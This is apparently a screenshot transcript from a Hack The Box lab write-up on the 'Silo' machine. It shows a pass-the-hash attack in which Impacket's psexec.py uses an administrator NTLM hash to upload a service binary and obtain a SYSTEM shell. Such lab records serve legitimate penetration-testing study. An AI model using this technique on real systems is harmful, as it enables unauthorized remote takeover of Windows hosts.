 root@Kali:~/hackthebox/silo# psexec.py administrator@10.10.10.82 -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.82.....
[*] Found writable share ADMIN$
[*] Uploading file FhxogFLg.exe
[*] Opening SVCManager on 10.10.10.82.....
[*] Creating service OCeZ on 10.10.10.82.....
[*] Starting service OCeZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>